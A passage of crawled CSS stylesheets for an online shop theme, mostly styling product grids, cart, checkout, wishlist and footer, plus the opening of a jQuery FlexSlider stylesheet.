	font-size:13px; 
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover { color:#DA4C42;}

#column-left .box-product .image img,
#column-right .box-product .image img { width:48px;}


#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-left:70px;  }

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0px;
}

/* Product Grid Start */
.product-grid-list { }
#content .box-product,
.product-grid-list ul{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

.product-grid-list ul li,
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:245px;
	float:left;
	display: inline-block;
}
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 3px; 
	background:#fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	clear:both;
	overflow:hidden;
	border:1px solid #E8E8E8;
}

.grid_default_width { width:245px;}
.featured_default_width{ width:245px;}
.module_default_width{ width:245px;}
.latest_default_width{ width:245px;}
.special_default_width{ width:245px;}
.related_default_width{ width:245px;}
.bestseller_default_width{ width:245px;}
.additional_default_width{ width:74px;}

.ie7 .product-grid li{ width:245px !important; }

.banners-slider-carousel{ 
	position:relative;
	margin-bottom:15px;
	 width:100%;
	
}
 
.banners-slider-carousel .product-block-inner{text-align:center;}
#content .product-list  .product-block{margin-left:0!important;margin-right:0!important;}
#content .product-carousel .product-block,
#content .product-grid-list  .product-block,
#content .box-product .product-block{ 
	margin:8px; 
	background:#fff;
	/*-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;*/
	clear:both;
	overflow:hidden;
	border:1px solid #EBE6E6;
	box-shadow: inset 0px 0px 20px #f8f8f8;
   -webkit-box-shadow: inset 0px 0px 20px #f8f8f8;
   -moz-box-shadow: inset 0px 0px 20px #f8f8f8;
   -o-box-shadow: inset 0px 0px 20px #f8f8f8;
   position:relative;
}

#content .product-carousel .product-block:hover,
#content .product-grid-list .product-block:hover,
#content .box-product .product-block:hover {
	overflow:hidden;
	clear:both;
	background:#FFFFFF;
	box-shadow:none;
}

.ie7 #content .product-carousel .product-block,
.ie7 #content .product-grid-list .product-block,
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .product-grid-list .product-block:hover,
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}


#content .product-carousel .product-block-inner,
#content .product-grid-list .product-block-inner,
#content .box-product .product-block-inner{ padding:10px 8px; text-align:center; overflow:hidden;  }



/* text align left for product listing*/
#content .product-list .product-block-inner { text-align:left; padding:0 8px;} 

.product-list .image {
	float: left;
	margin-right: 10px;
}
.product-list .wishlist{ float:left; margin-right:10px; margin-top:10px; }
.product-list .compare { padding-top:10px;}
.product-list .left{ float:left;  width:210px;margin-right:15px;}
.product-list .right {
	float: left;
/*	margin-left: 10px;
	text-align:center;
	padding-top:30px;
	padding-right:20px;*/
	width:473px;
}
.ie7 .product-list .left{ width:75%; }
.ie7 .product-list .right{ width:22%; } 

.product-grid .image,
#content .box-product .image {
	display: block;
	margin-bottom: 0px;
}
.product-grid-list .image img,
#content .box-product .image img,
#column-left .box-product .image img,
#column-right .box-product .image img {
	padding: 3px; 
    width: 175px;
    height:100px
}

/* If need different border color for left, right product boxes */
#column-left .box-product .image img,
#column-right .box-product .image img {	padding: 3px; border: 1px solid #E7E7E7; }

.product-grid-list .name a,
#content .box-product .name a,
#column-left .box-product .name a,
#column-right .box-product .name a  {
	display: block;
	text-transform:capitalize;

}
.product-grid-list .name a,
#content .box-product .name a {	margin-bottom: 4px; margin-top:5px; height: 35px;}

.product-list .name a { margin-top:20px;}

.product-grid-list .name a:hover,
#content .box-product .name a:hover,
#column-left .box-product .name a:hover,
#column-right .box-product .name a:hover  {
	text-decoration:none;
	color:#444444;
}

.product-grid .description,
#content .box-product .description {
	display: none;
}
.product-list .description {
	margin-bottom: 5px;
	margin-top:12px;
	font-size:13px;
	padding-right:15px;
}
.product-grid .rating,
#content .box-product .rating {
	display: block;
	margin-bottom: 4px;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price,
.product-grid .price,
#content .box-product .price{
	font-size:18px;
	font-weight:bold;
	margin:7px 0 0px;
}

.product-grid .price,
#content .box-product .price,
#column-left .box-product .price,
#column-right .box-product .price {
	display: block;
	color:#DF0505;
}
.product-list .price {
	float:left;
	height: 50px;
	text-align:left;
	margin-bottom:0;
	
}
.product-list .cart{clear:both;}

.product-list .price,
.product-grid-grid .price,
#content .box-product .price,
#column-left .box-product .price,
#column-right .box-product .price{ color: #444444;}

.product-grid-list .price-old,
#content .box-product .price-old,
#column-left .box-product .price-old,
#column-right .box-product .price-old  {
	text-decoration: line-through;
	display:inline;
	font-size:12px;
	font-weight:normal;
	color:#777777;
}

.product-grid-list .price-new,
#content .box-product .price-new,
#column-left .box-product .price-new,
#column-right .box-product .price-new {display:inline;}

.product-grid-list .price-new,
#content .box-product .price-new{font-size:18px; font-weight:bold; }


.product-grid .price .price-tax,
#content .box-product .price .price-tax {
	display: none;
}
.product-grid-list .price-tax {
	color: #777;
	font-size:14px;
	font-weight:normal;
}

.product-grid-list .cart,
#content .box-product .cart , .related-products a.button{
	margin-bottom:5px;
	margin-top:4px;
}
.product-grid-list .wishlist, .product-grid-list .compare,
#content .box-product .wishlist, #content .box-product .compare {
	
}
.product-grid-list .wishlist a,
#content .box-product .wishlist a {
	padding-left: 15px;
	background: url(../image/megnor/compare-nd-wish-list.gif) 0 0 no-repeat;
	font-size: 0;
	float:left;
    height: 32px;
    margin-bottom: 10px;
    padding-left: 0;
    width: 32px;
}
.product-grid-list .compare a,
#content .box-product .compare a {
	padding-left: 15px;
	background: url(../image/megnor/compare-nd-wish-list.gif) 0 -77px no-repeat;
	float:left;
	font-size: 0;
    height: 32px;
    margin-bottom: 10px;
    padding-left: 0;
    width: 32px;
}



.product-grid-list .wishlist a:hover,
#content .box-product .wishlist a:hover
{ text-decoration:none; color:#444444; 	background: url(../image/megnor/compare-nd-wish-list.gif) 0 -39px no-repeat; }
.product-grid-list .compare a:hover,
#content .box-product .compare a:hover
 { text-decoration:none; color:#444444;	background: url(../image/megnor/compare-nd-wish-list.gif) 0 -116px no-repeat; }

/* Product Info - Propduct Detail page */
.product-info {
	margin-bottom: 20px;
	overflow:hidden;
	 
}
.product-info > .left {
	float: left;
	margin-right: 15px;
	margin-bottom:15px;
    width:40%;
}
.product-info > .left + .right {
	margin-left: 305px;
}
.product-info .right h1.name{
	margin-bottom:10px;
	color:#FE6C05;
	font-family:'Lato',arial,verdana;
	font-size:18px;
	font-weight:normal;
}
.product-info .image {
	border:1px solid #EBE6E6;
	box-shadow: inset 0px 0px 20px #f8f8f8;
   -webkit-box-shadow: inset 0px 0px 20px #f8f8f8;
   -moz-box-shadow: inset 0px 0px 20px #f8f8f8;
   -o-box-shadow: inset 0px 0px 20px #f8f8f8;
	border-radius:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	display:block;
	padding:10px;
	margin-bottom: 15px;
	text-align: center;
}
.product-info .zoomContainer{ z-index:999; }/* It need for ie7 */
.product-info .additional-carousel{ position:relative; }
.product-info .image-additional {
	clear: both;
	overflow: hidden;
	padding-left: 15px;
    padding-right: 15px;
    width: 265px;
}
.product-info .image-additional img {	
}
.product-info .image-additional a {
	float: left;
	display: block;	
}
.product-info .description {
	border-top: 1px solid #FE6C05;
	border-bottom: 1px solid #DDDDDD;
	padding: 5px 5px 10px 5px;
	margin-bottom: 10px;
	line-height: 22px;

}
.product-info .description .product-description{ }
.product-info .description .product-description .description-right{
	padding-left:10px;
}
.product-info .description span {

}
.product-info .description a {
	color: #FE6C05;	
}
.product-info .description a:hover {
	color: #777;
}
.product-info .price {
	overflow: auto;
	border-bottom: 1px solid #DDDDDD;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	font-size: 18px;
	font-weight: normal;
	color:#444444;
	
}
.product-info .price-old {
	color: #DF0505;
	text-decoration: line-through;
}
.product-info .price-new { font-size:14px; color:#777777; font-weight:normal;
}
.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #777777;
	margin-left:5px;
}
.product-info .price .reward {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}
.product-info .options {
	border-bottom: 1px solid #DDDDDD;
	padding: 0px 5px 0px 5px;
	margin-bottom:0;
	z-index:999;

}
.product-info .options b,
.product-info .options strong{ font-weight:normal;}
.product-info .options h2{
	font-size:14px;	
	font-weight:normal;
	margin-bottom:12px;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #CCCCCC;
	cursor: pointer;
}
.product-info .cart {
	border-bottom: 1px solid #cccccc;
	padding: 10px 5px 10px 5px;
	margin-bottom: 0px;
	color: #4D4D4D;
	z-index:999;
}

.product-info .cart input{ width:auto; text-align:center;}
.product-info .cart div > span {
	color: #999;
}
.product-info .cart .links {
	display: inline-block;
	vertical-align: middle;
}
.product-info .cart .links .product_wishlist{  display:block; }
.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
}
.product-info .review {
	color: #4D4D4D;
}
.product-info .review  a.review-write{
	padding-left: 20px;
	background: url('../image/megnor/pencil.png') left center no-repeat;
}
.product-info .review > div {
	padding: 10px 0px;;
	line-height: 20px;
	border-bottom:1px solid #DDDDDD;
}
.product-info .review > div > span {
	color: #0088CC;
}
.product-info .review .share {
	overflow: auto;
	line-height: normal;
	border-bottom:none;
	padding-top:16px;
}
.product-info .review .share a {
	
}

#tab-review b,
#tab-review strong{ font-weight:normal;}
/*#tab-review .captcha { float:left; margin-right:10px;    margin-top:5px; width:205px;}*/

#tab-review h2{ margin-bottom:8px; text-transform:uppercase;}
#tab-review label{ display:block; font-weight:bold; margin-bottom:5px;}
/*#tab-review .entry_name { width:205px;}*/
#tab-review .entery_rating { line-height:25px;}
#tab-review .entery_captcha {line-height:25px;}
#tab-review br.spacing { margin-bottom:5px;}
 
.review-list {
	padding: 10px 0;
	overflow: auto;
	margin-bottom:10px;
	border-bottom: 1px solid #BBBBBB;
}
#review  .pagination{ border:none; margin-top:0; }
.review-list .author {
	float: left;
	margin-bottom: 10px;
}
.review-list .date { float:left; margin-left:5px;} 
.review-list .rating {
	float: left;
	margin-bottom: 10px;
	margin-left:5px;
}
.review-list .text {
	clear: both;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ededed;
	border-left: 1px solid #ededed;
	margin-bottom: 20px;
}
.attribute thead td, .attribute thead tr td:first-child {
	font-size: 14px;
	font-weight: normal;
	background: #eee;
	text-align: left;
}
.attribute tr td:first-child {
	font-weight: bold;
	text-align: right;
	width: 20%;
}
.attribute td {
	padding: 7px;
	color: #777777;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
.compare-info {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ededed;
	border-left: 1px solid #ededed;
	margin-bottom: 20px;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	font-size: 14px;
	font-weight: normal;
	background: #eee;
	text-align: left;
}
.compare-info tr td:first-child {
	font-weight: normal;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #777777;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
.compare-info td.remove a{  
	background-position: 0% 0%;
    background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
    background-color: #ee5f5b;
    background-repeat: repeat;
    background-attachment: scroll;
}
.compare-info td.remove a:hover{ 
	background-position: 0% 0%;
    background-image: linear-gradient(to bottom, #bd362f, #ee5f5b);
    background-color: #bd362f;
    background-repeat: repeat;
    background-attachment: scroll;
}
 
.compare-info .name a {
	font-weight: bold;
}
.compare-info .price-old {
	font-weight: bold;
	color: #DF0505;
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: bold;
}
/* wishlist */
.wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	color: #777777;
	font-weight: bold;
	background-color: #e6e6e6;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info tbody .image img {
	border: 1px solid #DDDDDD;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
}
.wishlist-info tbody .price s {
	color: #DF0505;
}
.wishlist-info tbody .action img , #wishlist-info-table .tm_responsive_group .Action img{
	cursor: pointer;
}
.login-content {
	margin-bottom: 20px;
	overflow: auto;
	
}
.login-content .right a{ color:#0088CC;}
.login-content .right a:hover{ text-decoration:underline}
.login-content h2{ text-transform:uppercase}
.login-content .left {
	float: left;
	width: 49%;
}
.login-content .right {
	float: right;
	width: 49%;
}
.login-content .left .content, .login-content .right .content {
	min-height: 220px;
		
}
 
.login-content .left .content p, .login-content .right .content p{ margin-top:5px; margin-bottom:10px }
.login-content .left .content b, .login-content .right .content b { font-weight:normal;}
/* Shopping Cart */
.cart-left-area{
	float:left;
	width:48%;
}
.cart-right-area{
	float:right;
	width:48%;
}
.cart-clear{ clear:both; overflow:hidden;}
.cart-buttons{ border:none;}
.cart-buttons .right{ }
.cart-buttons .center{ text-align:left;}

/* orders */
.order-list {
	margin-bottom: 10px;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #BBBBBB;
	border-bottom: 1px solid #BBBBBB;
}
.order-list .order-content div {
	float: left;
	width: 33.3%;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}
/* returns */
.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #BBBBBB;
	border-bottom: 1px solid #BBBBBB;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #BBBBBB;
	border-bottom: 1px solid #BBBBBB;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #EDEDED;
	border-left:1px solid #EDEDED;
	border-right: 1px solid #EDEDED;
}
.cart-info td {
	padding: 7px;
}
.cart-info thead td {
	background-color: #eee;
	border-bottom:1px solid #EDEDED;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #EDEDED;
}
.cart-info tbody .image img {
	border: 1px solid #EDEDED;
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='text'] , .Quantity input[type='text'] { width:25px; }
.cart-info tbody .quantity img ,.Quantity img{top: 4px;}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img ,.Quantity img{
	position: relative;
	cursor: pointer;
}
.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #DF0505;
	font-weight: bold;
}
.cart-module > div {
	display: none;
}
.cart-total {
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-right-area .checkout-button{
	text-align:right;	
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
/* checkout */
.checkout-heading {
	background: #eee;
	border: 1px solid #EDEDED;
	padding: 10px;
	font-weight: normal;
	font-size: 14px;
	margin-bottom:-1px;
	margin-top:5px;
	 border-radius: 5px;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
	
}
.checkout-content {
	padding: 15px;
	display: none;
	overflow: auto;
	border: 1px solid #EDEDED;
	border-top:none;
	margin-bottom:15px;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons .right { width:auto;}
.checkout-content .buttons .right #button-payment-method{ margin-left:10px;}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #EDEDED;
	border-left: 1px solid #EDEDED;
	border-right: 1px solid #EDEDED;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	
	font-weight: normal;
	background-color: #eee;
	border-bottom: 1px solid #EDEDED;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #EDEDED;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #EDEDED;
}
.contact-info {
	  border: 1px solid #BBBBBB;
    margin-bottom: 10px;
    overflow: auto;
    padding: 30px 30px;
}
.contact-info .left {
	float: left;
	width: 50%;
	margin: 20px 0;
}
.contact-info .right {
	float: left;
	width: 50%;
}
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}
/* footer */ 
#footer {
	clear: both; 
	overflow:auto;
	min-height: 100px;
	padding: 25px 0 20px;
}
#footer h3,
#block_contact_infos h3
{
	color:#FE6C05;
	font-size: 16px;
	font-weight:normal;
	margin-top: 0px;
	margin-bottom: 12px;
	text-transform:capitalize;
	font-family:'Lato',arial,verdana;
}
#footer .column {
	float: left;
	width: 250px;
	margin-bottom:10px;	 
}
#footer .column ul {
	margin: 0px;
	padding-left: 0px;
	list-style:none;  
}
#footer .column ul li {
	margin-bottom: 7px;
}
#footer .column li a {
	/*background:url(../image/megnor/cat_arrow.png) no-repeat left center;*/
	padding-left:0px;	
}
#footer .column a:hover,#bottomfooter li a:hover,#powered a:hover{  color: #FE6C05;text-decoration:underline;}
#powered {
	float:right;
	text-align: right;
}


/* banner */
#column-left #banner0 { margin-bottom:10px;}
.banner {  margin-bottom:0px;}
.banner div {
	text-align: center;
	width: 100%;
	display: none;
 
}
.banner div img {
	margin-bottom: 0px;
	max-width:100%;
}
 
.captch_input{ float:left; margin:4px 7px 0 0 !important; }

 
 
#content  .aboutus{ margin-bottom:20px; }
#content  .aboutus  .content{ border:none; padding:0px; }
#content  .aboutus  .image1{  float:left; width:60px; height:50px; background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px ;}
#content  .aboutus  .image2{  float:left; width:60px; height:50px; background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -105px ;}
#content  .aboutus  .image3{  float:left; width:60px; height:50px; background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -45px ;}
#content  .aboutus  .image4{  float:left; width:60px; height:50px; background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 15px ;}

.contact-info  .address{  background: url("../image/megnor/cms-sprite.png") no-repeat scroll -7px -236px ;    padding: 3px 0 3px 35px;}
.contact-info .telephone{  background: url("../image/megnor/cms-sprite.png") no-repeat scroll -7px -315px ;    padding: 4px 0 3px 35px; }
.contact-info .fax{  background: url("../image/megnor/cms-sprite.png") no-repeat scroll -7px -273px ;    padding: 4px 0 3px 35px;}
.address, .telephone{ margin-bottom:35px; }
.contact-info label{ font-weight:bold; }

.lang-curr{ position:absolute; top:10px; width:100%; }

.top_button {
    background: url("../image/back_to_top.png") no-repeat scroll 0 0 transparent;
    display: block;
    font-size: 0;
    height: 30px;
    width: 30px;
}

#content .product-block .prd_info 
{ 
/*
	background-color: rgba(255, 255, 255, 0.7);

	padding: 10px 0;
	margin:0;
  
	border-top:3px solid #444444; 
	text-align:center;
	left:0px;
   */ 
	
 	bottom: -17px;
    height: 43px;
	left:0;
    position: absolute;
    width: 100%;
} 


#content .product-block:hover .prd_info  {
    background-color: rgba(255, 255, 255, 0.8);
    border-top: 3px solid #444444;
    height: 100px;
    transition: all 0.5s ease 0s;}
	
#content .product-block:hover .prd_info { display:block; bottom:0px;    transition: all 0.5s ease 0s; }
#content #featured-grid  .product-block:hover .prd_info .name, #content #featured-carousel .product-block:hover .prd_info .name { display:block;}
#content #featured-grid .product-block:hover .name, #content #featured-carousel .product-block:hover .name {display:none;}

#content #latest-grid  .product-block:hover .prd_info .name, #content #latest-carousel .product-block:hover .prd_info .name { display:block;}
#content #latest-grid .product-block:hover .name, #content #latest-carousel .product-block:hover .name {display:none;}

#content #special-grid  .product-block:hover .prd_info .name, #content #special-carousel .product-block:hover .prd_info .name { display:block;}
#content #special-grid .product-block:hover .name, #content #special-carousel .product-block:hover .name {display:none;}

#content #bestseller-grid  .product-block:hover .prd_info .name, #content #bestseller-carousel .product-block:hover .prd_info .name { display:block;}
#content #bestseller-grid .product-block:hover .name, #content #bestseller-carousel .product-block:hover .name {display:none;}

#content #related-grid  .product-block:hover .prd_info .name, #content #related-carousel .product-block:hover .prd_info .name { display:block;}
#content #related-grid .product-block:hover .name, #content #related-carousel .product-block:hover .name {display:none;}



.wishlist_compare_content {
    position: absolute;
    right: -50px;
    top: 5px;
	display:none;
    transition: all 500ms ease 0s;
    width: 40px;
	display:block;
}

.product-list .wishlist_compare_content {display: block;right: -9px;}


#content .product-grid .product-block:hover .wishlist_compare_content
{right: -9px;display:block;transition: all 500ms ease 0s;}



.home-bottom {clear:both; }
.home-bottom #banner2 { float:left;}
.home-bottom #banner3 { float:right;}

#column-left + #column-right + #content .category-info .image img { width:100%; height:auto;}


.product-info .options textarea{ width:95%; } 

#bottomfooter ul li{ color: #777; display: inline; padding-right: 12px;	background:url(../image/megnor/pipe.png) no-repeat right center;
}
#bottomfooter ul li + li{	padding:1px 12px 1px 7px;}
#bottomfooter ul li.login-logout {background:none; }
#bottomfooter ul li.first{ background:none;}
#bottomfooter ul {
	
	margin:0px;
	padding: 0;
	text-align: left;
	width: 100%;
}
#bottomfooter { float:left;}
.footer-link { margin:0 auto; width:1000px;
	border-top: 2px solid #C6C6C6; overflow:auto; padding:10px 0;
}

.sale{	background-color: #eee;
	color: #4C81A3;
	padding: 1px 4px;    
	text-align: right;
    text-transform: uppercase;	
	box-shadow: 1px 1px 2px rgba(50, 50, 50, 0.3);
	position:absolute;
	top:10px;
	left:0;}
.product-list .sale{ /*left:10px;right: auto;*/ }
#column-left .sale , #column-right .sale{ display:none; }
#banner2{float:left;}
#banner3 {
    float: left;
    margin-left: 17px;
}
.language_label,.currency_label{display:none;}

#column-left .category .box-heading{background:#444444;}
.box-cms ul {padding:0;margin:0;}

#column-left .box-cms {    display: inline-block;}
#paiement_logo_block_left li{list-style:none;}
#paiement_logo_block_left{  width: 218px; text-align: center;display:inline-block;padding-bottom:10px!important;}
#paiement_logo_block_left .box-heading{text-align:left;}
#paiement_logo_block_left li
{
	width:42px;
	height:22px;
	float:left;
	margin-left:7px;
	cursor:pointer;
}
#paiement_logo_block_left li a
{
	width:42px;
	height:22px;
	float:left;
	font-size:0;
}

#paiement_logo_block_left .discover{background:url(../image/megnor/discover.jpg);}
#paiement_logo_block_left .express{background:url(../image/megnor/visa.jpg);}
#paiement_logo_block_left .i2co{background:url(../image/megnor/2co.jpg);}
#paiement_logo_block_left .solo{background:url(../image/megnor/sold.jpg);}
.main-menu > ul > li:last-child{background:none;}
#block_contact_infos h4{margin-top:0;}
#block_contact_infos pre{font: 14px/21px Droid Sans;margin:0;}
#block_contact_infos li{margin-bottom:2px!important;}

#block_contact_infos li strong {
    font-size: 14px;
    font-weight: normal;
}
#footer .custom_footer_main_block{width:100%;margin-bottom:0;}

#social_block{text-align:center;margin-top:10px;}
#social_block li a{font-size:0;padding: 23px 0px 13px 37px !important;}
#social_block li{display:inline;padding:10px 0 11px 0;}


#social_block .facebook{background:url("../image/megnor/sprite.png") no-repeat scroll -39px -370px transparent;}
#social_block .twitter{background:url("../image/megnor/sprite.png") no-repeat scroll -39px -414px transparent;}
#social_block .rss{background:url("../image/megnor/sprite.png") no-repeat scroll -39px -458px transparent;}

#social_block .facebook:hover{background-position:0px -370px;}
#social_block .twitter:hover{background-position:0px -414px ;}
#social_block .rss:hover{background-position:0px -458px;}

#social_block .title_block{display:none;}

.category-info .image img{max-width:100%;}

.page_checkout #content #checkout #login a{ display: inline-block;margin-top: 10px;}
.page_checkout #content #checkout #login a:hover{text-decoration:underline;color:#444444;}
#banner1{margin-top:15px;}

div.BrakObrazu
{
    display: none;
}
div.Lewa
{
    float: left;
    margin: 0 10px 5px 0;
    text-align: center;
}
div.Prawa
{
    float: right;
    margin: 0 0 5px 10px;
    overflow: hidden;
    text-align: center;
}
div.Srodek
{
    display: block;
    text-align: center;
}
div.Lewa img, div.Prawa img
{
    display: block;
    margin: 6px auto;
    max-width: 250px;
}
div.Srodek img
{
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://besmo.pl/stylesheet/megnor/tm_flexslider.css
body_size: 2550
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav { list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {position: relative;   margin:0 0 10px 0; overflow:hidden;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides { padding:0; margin:0;}

/* Direction Nav */
.flex-direction-nav {display:none;}

/* Control Nav */
.flex-control-nav {position: absolute; bottom:15px; right:10px; margin:0;z-index:2;}
.flex-control-nav li {margin: 0 3px;float:left;}
.flex-control-paging li a {
	background:url("../../image/megnor/bullets.png") no-repeat scroll -6px -26px transparent;
    border-radius: 5px;
    cursor: pointer;
    display: block;
    height: 17px;
    text-indent: -9999px;
    width: 15px;
}
.flex-control-paging li a:hover { background:url(../../image/megnor/bullets.png) no-repeat scroll -6px -6px;}
.flex-control-paging li a.flex-active { background:url(../../image/megnor/bullets.png) no-repeat scroll -6px -6px ; cursor: default;}

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
